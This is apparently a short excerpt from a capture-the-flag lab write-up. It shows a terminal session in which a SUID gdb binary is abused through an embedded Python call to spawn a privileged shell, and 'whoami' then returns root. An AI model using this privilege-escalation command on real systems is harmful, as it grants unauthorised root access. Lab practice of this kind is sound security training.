 gaara@Gaara:~$ /usr/bin/gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word".
# whoami
root